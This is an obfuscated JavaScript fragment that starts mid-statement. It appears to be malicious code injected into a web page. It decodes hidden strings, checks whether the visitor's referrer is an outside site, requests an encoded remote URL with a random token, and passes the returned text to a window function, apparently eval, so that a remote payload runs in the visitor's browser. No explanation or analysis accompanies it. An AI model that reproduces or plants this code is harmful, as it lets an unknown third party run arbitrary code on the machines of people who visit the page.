G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};